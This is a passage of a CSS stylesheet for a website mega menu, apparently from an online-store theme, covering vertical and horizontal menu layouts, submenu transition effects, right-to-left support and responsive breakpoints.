.vertical.direction-rtl ul.megamenu > li.with-sub-menu > a:after {
    content: '\f104';
    right: auto;
    left: 15px;
}
.vertical ul.megamenu > li.home, .vertical ul.megamenu > li.search {
    display: none;
}

.vertical ul.megamenu > li > a {
    color: #556270;
    text-shadow: none;
    background: none !important;
    height: auto !important;
    padding: 20px 15px;
}
.vertical.direction-rtl ul.megamenu > li > a {
   direction: rtl;
   text-align: right;
}

.vertical ul.megamenu > li.active > a {
    /*background: #f6f6f6 !important;*/
}

.vertical ul.megamenu > li.click:before,
.vertical ul.megamenu > li.hover:before {

    font-weight: normal;
    font-style: normal;
    text-decoration: inherit;

    color: #51cfc6;
    font-weight: 400;
    font-size: 14px;
    position: absolute;
    right: 0;
    z-index: 10;
    padding: 14px 15px 10px 50px;
}

/* SubMenu */

.vertical ul.megamenu > li > .sub-menu {
    left: 100%;
    padding-top: 0px;
    top: 0;
}
.vertical ul.megamenu > li > .sub-menu.ocmm-menu-align-left {
    right: 100%;
    left: auto;
}
.vertical ul.megamenu > li > .sub-menu > .content {
    padding: 15px;
}

.megamenu .label {
    background: #d5375f none repeat scroll 0 0;
    color: #fff;
    font-size: 10px;
    line-height: 17px;
    padding: 0 5px;
    position: absolute;
    text-transform: none;
    top: 0;
}
ul.megamenu > li span.labelnew {
    width: 29px;
    height: 16px;
    position: absolute;
    top: 5px;
    background: url('images/icon-new.png') no-repeat top center;
    font-size: 0;
    right: 10px;    
}
.vertical-wrapper ul.megamenu > li span.labelhot,
.vertical-wrapper ul.megamenu > li span.labelvip,
.vertical-wrapper ul.megamenu > li span.labelnew {
    top: 20px;
    right: 30px;
    left: auto;
}
.direction-rtl .vertical-wrapper ul.megamenu > li span.labelhot,
.direction-rtl .vertical-wrapper ul.megamenu > li span.vip,
.direction-rtl .vertical-wrapper ul.megamenu > li span.labelnew {
    top: 20px;
    right: auto;
    left: 30px;
}
ul.megamenu > li span.labelhot {
    width: 29px;
    height: 16px;
    position: absolute;
    top: 5px;
    background: url('images/icon-hot.png') no-repeat top center;
    font-size: 0;
    right: 10px;
}
ul.megamenu > li span.labelvip {
    width: 29px;
    height: 16px;
    position: absolute;
    top: 5px;
    background: url('images/icon-vip.png') no-repeat top center;
    font-size: 0;
    right: 10px;
}

.megamenu .fa-angle-right {
    margin-right:0px;
    float: right;
}
.view_all .fa-angle-right {
    padding-left: 15px;
    float: none;
}
.view_all {
    margin-top: 20px;
    padding-top: 20px;
    border-top: 1px solid #e6e6e6;
}
.view_all a {
    font-weight: bold;
    text-transform: uppercase;
}

/* Responsive
------------------*/

@media (max-width: 991px) {
    ul.megamenu {
        display: block;
    }
    /* MegaMenu Vertical */
	.navbar-header .navbar-toggle {
		display: block;
	}
    .responsive .vertical #menuHeading {
        margin: 20px 0px 0px 0px;
    }

    .responsive .vertical ul.megamenu > li > .sub-menu {
        left: 0;
        top: auto;
        width: 100% !important;
    }
    .container-megamenu.horizontal ul.megamenu > li,
    .container-megamenu.vertical ul.megamenu > li {
        display: block;
    }
    .responsive .vertical ul.megamenu > li > .sub-menu > .content {
        margin-left: 0px;
    }
    .responsive .vertical ul.megamenu > li.active > a span:after {
        position: absolute;
        top: 100%;
        left: 50%;
        margin-top: 13px;
        margin-left: -5px;
        display: inline-block;
        border-width: 0px;
        border-right: 8px solid transparent;
        border-bottom: 8px solid #ffffff;
        border-left: 8px solid transparent;
        content: '';
        z-index: 30;
    }
    .container-megamenu.horizontal ul.megamenu > li > a:before {
        display: none;
    }

    /* Submenu */
	ul.megamenu li .sub-menu .content {
		border: none;
		border-radius: none;
		box-shadow: none;
	}
    .responsive .vertical ul.megamenu li .sub-menu .content .hover-menu .menu ul ul {
        display: block !important;
        margin: 5px 10px;
        width: auto;
        padding: 0px;
        position: static;
        left: 0;
        background: none;
        border: none;
        border-radius:         0px;
        -moz-border-radius:    0px;
        -webkit-border-radius: 0px;
        box-shadow:            none;
        -moz-box-shadow:       none;
        -webkit-box-shadow:    none;
    }

    .responsive .vertical ul.megamenu li .sub-menu .content .hover-menu .menu ul ul:before {
        display: none;
    }

    .responsive .vertical ul.megamenu li .sub-menu .content .hover-menu .menu ul ul:after {
        display: none;
    }

    .responsive .vertical ul.megamenu li .sub-menu .content .hover-menu a.main-menu {
        font-size: 16px;
    }

    .responsive .vertical ul.megamenu li .sub-menu .content .hover-menu a.main-menu:before {
        display: none;
    }

    .responsive .vertical .visible {
        padding: 5px 0px 5px 0px !important;
    }

    .responsive .vertical .visible > div {
        margin: 0px !important;
        border: none !important;
        padding: 0px !important;
        padding-left: 20px !important;
    }


    /* MegaMenu Submenu */

    .responsive ul.megamenu .sub-menu .content .border {
        display: none;
    }

    .responsive ul.megamenu .sub-menu .content .row {
        margin: 0px;
    }

    .responsive ul.megamenu .sub-menu .content .row > div {
        margin-top: 0px;
        /*border-top: 1px solid #e6e6e6;*/
        padding-top: 0;
        padding-left: 0px;
        padding-right: 0px;
    }

    .responsive ul.megamenu .sub-menu .content .row:first-child > div:first-child {
        margin-top: 0px;
        border-top: none;
        padding-top: 0px;
    }

}

@media (max-width: 991px) {
    .responsive #megaMenuToggle {
        display: block;
    }
    .responsive ul.megamenu > li {
        display: block;
        float: none !important;
        width: auto;
        background: none;
        border-top: 1px solid #e6e6e6;
        position: relative;
        margin: 0px -1px;
    }

    .responsive ul.megamenu > li.home, ul.megamenu > li.search ,.fa-angle-right,.caret {
        display: none;
    }

    .responsive ul.megamenu > li > a {
        color: #556270;
        text-shadow: none;
        background: none !important;
        margin: 0px 1px;
        height: auto;
    }

    .responsive ul.megamenu > li.active > a {
        background: #f6f6f6 !important;
    }

    /*.responsive ul.megamenu > li.click:before,
    .responsive ul.megamenu > li.hover:before {
        content: "\f067";
        font-family: FontAwesome;
        color: #51cfc6;
        font-weight: 400;
        font-size: 16px;
        position: absolute;
        right: 0;
        top: 0;
        z-index: 10;
        padding: 13px 17px 10px 50px;
    }*/

    .responsive ul.megamenu > li.active .close-menu {
        display: block;
        position: absolute;
        z-index: 10;
        top: 0;
        right: 1px;
        width: 85px;
        height: 100%;
        padding: 12px 0px 0px 40px;
        background: #f6f6f6;
        text-align: center;
        cursor: pointer;

    }

    .responsive ul.megamenu > li.active .close-menu:before {
        content: "\f068";
        font-family: FontAwesome;
        color: #51cfc6;
        font-weight: 400;
        font-size: 18px;
    }
    ul.megamenu > li > a {
        padding: 15px 10px;
    }

    /* Submenu */

    .responsive .horizontal ul.megamenu > li > .sub-menu {
        width: 100% !important;
    }
    .container-megamenu ul.megamenu li.with-sub-menu .sub-menu {
        max-height: 0;
    }
    .container-megamenu ul.megamenu li.with-sub-menu.hover:hover .sub-menu,
    .container-megamenu ul.megamenu li.with-sub-menu.click.active-show .sub-menu {
        max-height: 10000px;
    }


    /* Hover Menu */

    .responsive .horizontal ul.megamenu li .sub-menu .content .hover-menu .menu ul ul {
        display: block !important;
        margin: 5px 10px;
        width: auto;
        padding: 0px;
        position: static;
        left: 0;
        background: none;
        border: none;
        border-radius:         0px;
        -moz-border-radius:    0px;
        -webkit-border-radius: 0px;
        box-shadow:            none;
        -moz-box-shadow:       none;
        -webkit-box-shadow:    none;
    }

    .responsive .horizontal ul.megamenu li .sub-menu .content .hover-menu .menu ul ul:before {
        display: none;
    }

    .responsive .horizontal ul.megamenu li .sub-menu .content .hover-menu .menu ul ul:after {
        display: none;
    }

    .responsive .horizontal ul.megamenu li .sub-menu .content .hover-menu a.main-menu {
        font-size: 16px;
    }

    .responsive .horizontal ul.megamenu li .sub-menu .content .hover-menu a.main-menu:before {
        display: none;
    }
    .responsive .horizontal .visible {
        padding: 5px 0px 5px 0px !important;
    }

    .responsive .horizontal .visible > div {
        margin: 0px !important;
        border: none !important;
        padding: 0px 0px 0px 10px !important;
    }

}

@media (min-width: 961px) {

    .megamenu-wrapper {
        display: block !important;
    }

}
@media (max-width: 991px) {
	.megamenu .label {
		display:none;
	}
	ul.megamenu > li > .sub-menu {
		position: relative;
	}
	.megamenu-wrapper {
    position: fixed;
    top: 0px;
    left: 0;
    background-color: #fff;
    bottom: 0px;
    width: 280px;
    padding: 10px;
    z-index: 999999;
    overflow-x: hidden;
    overflow-y: auto;
    visibility: hidden;
    -webkit-transform: translate3d(-280px, 0, 0);
    transform: translate3d(-280px, 0, 0);
    -webkit-transition: all 0.5s ease-in-out 0s;
    transition: all 0.5s ease-in-out 0s;
	max-height: 700px;
	 border: 1px solid #e6e6e6;
	}
	
	.vertical-wrapper {
    position: fixed;
    top: 0px;
    left: 0;
    background-color: #fff;
    bottom: 0px;
    width: 280px;
    padding: 10px;
    z-index: 999999;
    overflow-x: hidden;
    overflow-y: auto;
    visibility: hidden;
    -webkit-transform: translate3d(-280px, 0, 0);
    transform: translate3d(-280px, 0, 0);
    -webkit-transition: all 0.5s ease-in-out 0s;
    transition: all 0.5s ease-in-out 0s;
	max-height: 700px;
	 border: 1px solid #e6e6e6;
	}
	
	.vertical  #menuHeading{
		display:none;
	}
}

  .so-megamenu-active {
    visibility: visible;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  
   #remove-megamenu {
    padding: 10px;
    z-index: 10;
    cursor: pointer;
    display: none;
    text-align: right;
  }
  
  .so-megamenu-active #remove-megamenu {
    display: block;
  }
  
    .so-vertical-active {
    visibility: visible;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  
   #remove-verticalmenu {
    padding: 10px;
    z-index: 10;
    cursor: pointer;
    display: none;
    text-align: right;
  }
  
  .so-vertical-active #remove-verticalmenu {
    display: block;
  }
  .vertical  .navbar-header{
	margin:0px;
  }
  .subcategory li{
	display: inline-block;
    list-style: outside none none;
    position: relative;
    width: 100%;
  }
.categories li ul li a,
.subcategory li ul li a {
	float:left;
	width:100%;
	text-align:left;
    color: #555;
}
.subcategory li ul li a {
    padding: 3px 0 5px 0;
}
.categories li ul li a:hover,
.subcategory li ul li a:hover {
    margin-left: 5px;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
}
div.menu-default ul{
    list-style: none;
    padding: 0;
    margin: 0;
    width: 100%;
    transition: all ease 0.5s;
    -webkit-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
}
div.menu-default ul li {
    position: relative;
    /*! padding: 10px !important; */
}
					 
div.menu-default ul li:hover{
  background: none !important; 
}				 
					 
div.menu-default ul li a {
    padding: 10px 0;
    font-size: 12px;
    display: block;
    color: #fff;
    font-weight: 600 !important;
}
div.menu-default ul li a:hover {
background: none !important;
}
div.menu-default ul > li > i {
    position: absolute;
    right: 10px;
    top: 12px;
    color: #222;
}
.megamenu .dropdown-megamenu,
.megamenu .product,
.megamenu .categories,
.megamenu .manufacturer,
.megamenu .subcategory {
    padding: 0;
}
.megamenu .menu-default {
    
}
div.menu-default ul > li > ul {
    margin-left: 15px;
    border: 1px solid rgba(0,0,0,.2);
}
div.menu-default ul > li > ul li > ul {
    margin-left: 0;
}
div.menu-default ul > li > ul a {
    padding: 10px 15px;
}
.megamenu .html .dropdown-megamenu {
    margin-top: 20px;
}
.megamenu .html .dropdown-megamenu h4.title-module {
    padding-bottom: 10px;
    margin-bottom: 30px;
    border-bottom: 1px solid #e6e6e6;
    font-size: 16px;
    font-weight: bold;
    color: #1b1b1b;
}
.megamenu .html .dropdown-megamenu img {
    width: 100%;
}
.megamenu .so-categories h3.modtitle {
    margin: 0;
    padding: 0;
    font-size: 16px;
    color: #1b1b1b;
    font-weight: bold;
    border-bottom: 1px solid #e6e6e6;
    padding-bottom: 15px;
    margin-bottom: 20px;
}
.megamenu .so-categories .cat-wrap .content-box {
    line-height: 30px;
    margin: 0;
    padding: 0;
}
.megamenu .so-categories .cat-wrap .content-box .cat-title {
    position: relative;
    padding-left: 10px;
}
.megamenu .so-categories .cat-wrap .content-box .cat-title a {
    color: #545454;
    font-weight: normal;
}
.megamenu .so-categories .cat-wrap .content-box .cat-title a:before {
    content: "\f0da";
    display: inline-block;
    font-family: 'FontAwesome';
    font-size: 16px;
    position: absolute;
    left: 0;
}
.megamenu .so-categories .cat-wrap .content-box .cat-title a:hover {
    color: #0b66a2;
}
.megamenu .box-services {
    background-color: #f4f4f4;
    padding: 40px 0 35px 0;
    overflow: hidden;
}
.megamenu .box-services .policy a {
    display: table;
    width: 100%;
}
.megamenu .box-services .policy a em {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}
.megamenu .box-services .policy a span {
    /*display: table-cell;*/
    vertical-align: middle;
    width: 100%;
    padding-left: 10px;
    color: #313131;
    font-weight: bold;
    font-size: 15px;
    text-transform: uppercase;
}
.megamenu .box-services .policy a em.icon-shipping {
    width: 38px;
    height: 38px;
    background-image: url('images/icon-free-shipping.png');
    background-repeat: no-repeat;
    background-position: 0 4px;
}
.megamenu .box-services .policy a em.icon-support {
    width: 34px;
    height: 34px;
    background-image: url('images/icon-support.png');
    background-repeat: no-repeat;
    background-position: 0 6px;
}
.megamenu .box-services .policy a em.icon-return {
    width: 35px;
    height: 34px;
    background-image: url('images/icon-return.png');
    background-repeat: no-repeat;
    background-position: 0 6px;
}
.megamenu .box-services .policy a span.subtitle {
    color: #878787;
    display: unset;
    font-weight: normal;
    font-size: 14px;
    text-transform: none;
}
.megamenu .link.banner-4 {
    margin-top: 20px;
}
.megamenu .link.banner-4 img {
    max-height: 473px;
}
.megamenu .style-7 .productlist-type .title-submenu {
    text-transform: none;
}
.megamenu .style-7 .sub-menu .productlist-type .trending .product-thumb,
.megamenu .style-3 .sub-menu .productlist-type .popular-product .product-thumb,
.megamenu .style-4 .sub-menu .productlist-type .latest-product .product-thumb,
.megamenu .style-7 .sub-menu .productlist-type .rated-product .product-thumb,
.megamenu .style-7 .sub-menu .productlist-type .best-product .product-thumb {
    border: 0;
    overflow: unset;
}
.megamenu .style-4 .sub-menu .productlist-type .latest-product .product-thumb .caption {
    padding: 0;
}
.megamenu .style-7 .sub-menu .productlist-type .trending .product-thumb .image {
    float: left;
    margin-right: 20px;
}
.megamenu .style-7 .sub-menu .productlist-type .rated-product .product-thumb .image {
    float: left;
    margin-right: 24px;
}
.megamenu .style-7 .sub-menu .productlist-type .trending .product-thumb .button-group,
.megamenu .style-7 .sub-menu .productlist-type .latest-product .product-thumb .button-group,
.megamenu .style-7 .sub-menu .productlist-type .rated-product .product-thumb .button-group,
.megamenu .style-7 .sub-menu .productlist-type .best-product .product-thumb .button-group {
    border: 0;
}
.megamenu .style-7 .sub-menu .productlist-type .best-product {
    text-align: center;
}
.megamenu .style-7 .sub-menu .productlist-type .trending .product-thumb .button-group,
.megamenu .style-7 .sub-menu .productlist-type .best-product .product-thumb .button-group {
    background: transparent;
}
.megamenu .style-7 .sub-menu .productlist-type .trending .product-thumb .button-group button + button,
.megamenu .style-7 .sub-menu .productlist-type .best-product .product-thumb .button-group button + button {
    display: none;
}
.megamenu .style-7 .sub-menu .productlist-type .trending .product-thumb .button-group button,
.megamenu .style-7 .sub-menu .productlist-type .best-product .product-thumb .button-group button {
    background-color: #0b66a2;
    color: #fff;
    font-size: 13px;
    text-transform: none;
    width: auto;
    padding: 0 15px;
    float: none;
}
.megamenu .style-7 .sub-menu .productlist-type .trending .product-thumb .button-group button i,
.megamenu .style-7 .sub-menu .productlist-type .best-product .product-thumb .button-group button i {
    display: none;
}
.megamenu .style-7 .sub-menu .productlist-type .rated-product .button-group,
.megamenu .style-3 .sub-menu .productlist-type .popular-product .button-group,
.megamenu .style-4 .sub-menu .productlist-type .latest-product .button-group {
    display: none;
}
.megamenu .follow-social {
    clear: both;
    width: 100%;
    overflow: hidden;
    padding-top: 20px;
}
.megamenu .follow-social li {
    display: inline-block;
    margin-right: 20px;
}
.megamenu .follow-social li a {
    display: inline-block;
}
.megamenu .follow-social li a i {
    
}
.megamenu .follow-social li a i:before {
    font-size: 22px;
    color: #1b1b1b;
}
.megamenu .contact-info {
    font-size: 14px;
    clear: both;
    width: 100%;
    padding: 20px 0 30px 0;
}
.megamenu .contact-info p i {
    padding-right: 12px;
}

.container-megamenu.vertical ul.megamenu li > .sub-menu {
    transition: all ease-in-out 0.3s;
    -webkit-transition: all ease-in-out 0.3s;
    -ms-transition: all ease-in-out 0.3s;
}
.container-megamenu .ocmm-slide ul.megamenu li.with-sub-menu .sub-menu {
    background: #fff;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
    position: absolute;
    top: 100%;
    left: 50%;
    width: 100%;
    font-size: 14px;
    line-height: 22px;
    opacity: 0;
    visibility: hidden;
    text-align: left;    
    z-index: 10;
}
.container-megamenu.vertical .ocmm-slide ul.megamenu li.with-sub-menu .sub-menu {
    left: 120%;
    top: 0;
}
.container-megamenu .ocmm-slide ul.megamenu li.with-sub-menu.hover:hover .sub-menu,
.container-megamenu .ocmm-slide ul.megamenu li.with-sub-menu.click.active-show .sub-menu {
    opacity: 1;
    visibility: visible;
    z-index: 9;
    -webkit-transition: .6s;
    -moz-transition: .6s;
    -ms-transition: .6s;
    -o-transition: .6s;
    transition: .6s;
    left: 0%;
}
.container-megamenu.vertical .ocmm-slide ul.megamenu li.with-sub-menu.hover:hover .sub-menu,
.container-megamenu.vertical .ocmm-slide ul.megamenu li.with-sub-menu.click.active-show .sub-menu {
    left: 100%;
}
.container-megamenu .ocmm-slide-left ul.megamenu li.with-sub-menu .sub-menu {
    background: #fff;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
    position: absolute;
    top: 100%;
    right: 50%;
    width: 100%;
    font-size: 14px;
    line-height: 22px;
    opacity: 0;
    visibility: hidden;
    text-align: left;    
    z-index: 10;
}
.container-megamenu.vertical .ocmm-slide-left ul.megamenu li.with-sub-menu .sub-menu {
    top: 0;
    left: 80%;
    right: auto;
}
.container-megamenu .ocmm-slide-left ul.megamenu li.with-sub-menu.hover:hover .sub-menu,
.container-megamenu .ocmm-slide-left ul.megamenu li.with-sub-menu.click.active-show .sub-menu {
    opacity: 1;
    visibility: visible;
    z-index: 9;
    -webkit-transition: .6s;
    -moz-transition: .6s;
    -ms-transition: .6s;
    -o-transition: .6s;
    transition: .6s;
    right: 0%;
}
.container-megamenu.vertical .ocmm-slide-left ul.megamenu li.with-sub-menu.click.active-show .sub-menu {
    left: 100%;
    right: auto;
}
.container-megamenu .ocmm-slide-down ul.megamenu li.with-sub-menu .sub-menu {
    opacity: 1;
    z-index: 9;
    -webkit-transform: scaleY(0);
    -moz-transform: scaleY(0);
    -ms-transform: scaleY(0);
    -o-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transform-origin: 0 0;
    -moz-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    -o-transform-origin: 0 0;
    transform-origin: 0 0;
    z-index: 9;
}
.container-megamenu .ocmm-slide-down ul.megamenu li.with-sub-menu.hover:hover .sub-menu,
.container-megamenu .ocmm-slide-down ul.megamenu li.with-sub-menu.click.active-show .sub-menu {
    opacity: 1;
    visibility: visible;
    top: 100%;
    -webkit-transform: scaleY(1);
    -moz-transform: scaleY(1);
    -ms-transform: scaleY(1);
    -o-transform: scaleY(1);
    transform: scaleY(1);
    -webkit-transition: .5s;
       -moz-transition: .5s;
        -ms-transition: .5s;
         -o-transition: .5s;
            transition: .5s;
}
.container-megamenu.vertical .ocmm-slide-down ul.megamenu li.with-sub-menu.hover:hover .sub-menu,
.container-megamenu.vertical .ocmm-slide-down ul.megamenu li.with-sub-menu.click.active-show .sub-menu {
    top: 0;
}
.container-megamenu .ocmm-slide-up ul.megamenu li.with-sub-menu .sub-menu {
    opacity: 0;
    -webkit-transform: translateY(50px);
    -moz-transform: translateY(50px);
    -ms-transform: translateY(50px);
    -o-transform: translateY(50px);
    transform: translateY(50px);
    z-index: 99999;
    visibility: hidden;
    max-height: 0px;
}
.container-megamenu .ocmm-slide-up ul.megamenu li.with-sub-menu.hover:hover .sub-menu,
.container-megamenu .ocmm-slide-up ul.megamenu li.with-sub-menu.click.active-show .sub-menu {
    opacity: 1;
    visibility: visible;
    top: 100%;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: .6s;
    -moz-transition: .6s;
    -ms-transition: .6s;
    -o-transition: .6s;
    transition: .6s;
}
.container-megamenu.vertical .ocmm-slide-up ul.megamenu li.with-sub-menu.hover:hover .sub-menu,
.container-megamenu.vertical .ocmm-slide-up ul.megamenu li.with-sub-menu.click.active-show .sub-menu {
    top: 0;
}
.container-megamenu .ocmm-slide-up-fade ul.megamenu li.with-sub-menu .sub-menu {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(50px);
    -moz-transform: translateY(50px);
    -ms-transform: translateY(50px);
    -o-transform: translateY(50px);
    transform: translateY(50px);
    z-index: 9;
}
.container-megamenu .ocmm-slide-up-fade ul.megamenu li.with-sub-menu.hover:hover .sub-menu,
.container-megamenu .ocmm-slide-up-fade ul.megamenu li.with-sub-menu.click.active-show .sub-menu {
    opacity: 1;
    visibility: visible;
    top: 100%;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: .6s;
    -moz-transition: .6s;
    -ms-transition: .6s;
    -o-transition: .6s;
    transition: .6s;
}
.container-megamenu.vertical .ocmm-slide-up-fade ul.megamenu li.with-sub-menu.hover:hover .sub-menu,
.container-megamenu.vertical .ocmm-slide-up-fade ul.megamenu li.with-sub-menu.click.active-show .sub-menu {
    top: 0;
}
.container-megamenu .ocmm-slide-down-fade ul.megamenu li.with-sub-menu .sub-menu {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: scaleY(0);
    -moz-transform: scaleY(0);
    -ms-transform: scaleY(0);
    -o-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transform-origin: 0 0;
    -moz-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    -o-transform-origin: 0 0;
    transform-origin: 0 0;
}
.container-megamenu .ocmm-slide-down-fade ul.megamenu li.with-sub-menu.hover:hover .sub-menu,
.container-megamenu .ocmm-slide-down-fade ul.megamenu li.with-sub-menu.click.active-show .sub-menu {
    opacity: 1;
    visibility: visible;
    top: 100%;
    -webkit-transform: scaleY(1);
    -moz-transform: scaleY(1);
    -ms-transform: scaleY(1);
    -o-transform: scaleY(1);
    transform: scaleY(1);
    -webkit-transition: .6s;
    -moz-transition: .6s;
    -ms-transition: .6s;
    -o-transition: .6s;
    transition: .6s;
}
.container-megamenu.vertical .ocmm-slide-down-fade ul.megamenu li.with-sub-menu.hover:hover .sub-menu,
.container-megamenu.vertical .ocmm-slide-down-fade ul.megamenu li.with-sub-menu.click.active-show .sub-menu {
    top: 0;
}
.container-megamenu .ocmm-super-slidedown ul.megamenu li.with-sub-menu .sub-menu {
    opacity: 1;
    z-index: 9;
    -webkit-transform: scaleY(0);
    -moz-transform: scaleY(0);
    -ms-transform: scaleY(0);
    -o-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transform-origin: 0 0;
    -moz-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    -o-transform-origin: 0 0;
    transform-origin: 0 0;
    z-index: 9;
    -webkit-transition: .2s;
    -moz-transition: .2s;
    -ms-transition: .2s;
    -o-transition: .2s;
    transition: .2s;
}
.container-megamenu .ocmm-super-slidedown ul.megamenu li.with-sub-menu.hover:hover .sub-menu,
.container-megamenu .ocmm-super-slidedown ul.megamenu li.with-sub-menu.click.active-show .sub-menu {
    opacity: 1;
    visibility: visible;
    top: 100%;
    -webkit-transform: scaleY(1);
    -moz-transform: scaleY(1);
    -ms-transform: scaleY(1);
    -o-transform: scaleY(1);
    transform: scaleY(1);
    -webkit-transition: .15s;
    -moz-transition: .15s;
    -ms-transition: .15s;
    -o-transition: .15s;
    transition: .15s;
}
.container-megamenu.vertical .ocmm-super-slidedown ul.megamenu li.with-sub-menu.hover:hover .sub-menu,
.container-megamenu.vertical .ocmm-super-slidedown ul.megamenu li.with-sub-menu.click.active-show .sub-menu {
    top: 0;
}
.container-megamenu .ocmm-zoom-inout ul.megamenu li.with-sub-menu .sub-menu {
    opacity: 0;
    visibility: hidden;
    max-height: 0px;
    -webkit-transform: scale(0.5);
    -moz-transform: scale(0.5);
    -ms-transform: scale(0.5);
    -o-transform: scale(0.5);
    transform: scale(0.5);
    z-index: 9;
}
.container-megamenu .ocmm-zoom-inout ul.megamenu li.with-sub-menu.hover:hover .sub-menu,
.container-megamenu .ocmm-zoom-inout ul.megamenu li.with-sub-menu.click.active-show .sub-menu {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: .6s;
    -moz-transition: .6s;
    -ms-transition: .6s;
    -o-transition: .6s;
    transition: .6s;
}
.container-megamenu .ocmm-flip-effect ul.megamenu li.with-sub-menu .sub-menu {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg);
    z-index: 9;
}
.container-megamenu .ocmm-flip-effect ul.megamenu li.with-sub-menu.hover:hover .sub-menu,
.container-megamenu .ocmm-flip-effect ul.megamenu li.with-sub-menu.click.active-show .sub-menu {
    opacity: 1;
    visibility: visible;
    -webkit-transform: perspective(5000px) rotateY(360deg);
    -moz-transform: perspective(5000px) rotateY(360deg);
    -ms-transform: perspective(5000px) rotateY(360deg);
    -o-transform: perspective(5000px) rotateY(360deg);
    transform: perspective(5000px) rotateY(360deg);
    -webkit-transition: all .5s linear;
    -moz-transition: all .5s linear;
    -ms-transition: all .5s linear;
    -o-transition: all .5s linear;
    transition: all .5s linear;
}
.container-megamenu.vertical .ocmm-slide ul.megamenu li.with-sub-menu .sub-menu,
.container-megamenu.vertical .ocmm-slide-up ul.megamenu li.with-sub-menu .sub-menu,
.container-megamenu.vertical .ocmm-slide-down ul.megamenu li.with-sub-menu .sub-menu,
.container-megamenu.vertical .ocmm-slide-up-fade ul.megamenu li.with-sub-menu .sub-menu,
.container-megamenu.vertical .ocmm-slide-down-fade ul.megamenu li.with-sub-menu .sub-menu {
    top: 0;
}
.container-megamenu.vertical .ocmm-flip-effect ul.megamenu li.with-sub-menu.click.active-show .sub-menu {
    opacity: 1;
    visibility: visible;
    -webkit-transform: perspective(5000px) rotateY(360deg);
    -moz-transform: perspective(5000px) rotateY(360deg);
    -ms-transform: perspective(5000px) rotateY(360deg);
    -o-transform: perspective(5000px) rotateY(360deg);
    transform: perspective(5000px) rotateY(360deg);
    -webkit-transition: all .5s linear;
    -moz-transition: all .5s linear;
    -ms-transition: all .5s linear;
    -o-transition: all .5s linear;
    transition: all .5s linear;
}
.container-megamenu.horizontal ul.megamenu li > .sub-menu.ocmm-menu-align-full {
    left: 0 !important;
    right: auto;
    width: 100%;
}
.container-megamenu.horizontal ul.megamenu li > .sub-menu.ocmm-menu-align-left {
    right: 0;
    left: unset;
}
.container-megamenu.horizontal ul.megamenu li > .sub-menu.ocmm-menu-align-right {
    left: 0;
    right: unset;
}
.container-megamenu.horizontal ul.megamenu > li.relative {
    position: relative;
}

@media (min-width: 980px) {
    div.menu-default ul > li > ul {
        left: 100%;
        right: auto;
        position: absolute;
        visibility: hidden;
        top: 0;
        opacity: 0;
    }
    div.menu-default ul > li:hover > ul {
        visibility: visible;
        max-height: 1000px;
        top: 0;
        opacity: 1;
    }
    div.menu-default ul li .m-plus {
        display: none;
    }
}
@media (max-width: 979px) {
    div.menu-default ul > li > ul {
        display: none;
    }
    div.menu-default ul li .fa-caret-right {
        display: none;
    }
}

#content .so-megamenu {
    background-color: #f1f1f1;
    padding: 20px;
}
#content .so-megamenu h2[itemprop=headline] {
    color: #1c1c1c;
    font-size: 25px;
    text-align: center;
    margin: 0 0 40px;
    padding-bottom: 12px;
    border-bottom: 1px solid #ddd;
    font-weight: bold;
}
#content .so-megamenu h3.title {
    color: #0088cc;
    font-size: 16px;
    text-transform: uppercase;
    margin: 0 0 20px;
    font-weight: bold;
}
#content .so-megamenu ul.list {
    margin: 0 0 40px;
    padding: 0;
}
#content .so-megamenu ul.list li {
    font-size: 15px;
    display: block;
    overflow: hidden;
    margin: 0 0 10px;
}
#content .so-megamenu ul.list li:before {
    content: "";
    height: 5px;
    width: 5px;
    border-radius: 5px;
    background: #0088cc;
    display: inline-block;
    margin-right: 15px;
    float: left;
    margin-top: 7px;
}
#content .so-megamenu ul.list li span {
    display: block;
    overflow: hidden;
}
@media (max-width: 767px) {
    .container-megamenu.container>.navbar-header {
        margin: 0;
    }
    .container-megamenu .col-sm-25 {
        width: 100%;
    }
    ul.megamenu .title-submenu {
        float: none;
        margin-top: 20px;
        display: block;
    }
    .megamenu .contact-info, .megamenu .follow-social {
        clear: unset;
    }
    .container-megamenu .product-thumb .caption {
        padding: 0;
    }
    .megamenu .so-categories h3.modtitle {
        margin-top: 30px;
    }
    .megamenu .so-categories h3.modtitle:first-child {
        margin-top: 0;
    }
    .responsive ul.megamenu .sub-menu .content .row > div {
        /*margin-bottom: 20px;*/
    }
    ul.megamenu li .sub-menu .content .categories div.image-item {
        margin-top: 0;
        margin-bottom: 0;
    }
}
@media (max-width: 480px) {
    
}
.so-megamenu-active ul.megamenu > li,
.so-vertical-active ul.megamenu > li {
    border: 0;
    position: relative;
    width: 100%;
    clear: both;
}
.so-megamenu-active ul.megamenu > li > a,
.so-vertical-active ul.megamenu > li > a{
    padding: 15px 10px;
}
.so-megamenu-active ul.megamenu .col-sm-1,.so-megamenu-active ul.megamenu .col-xs-1,
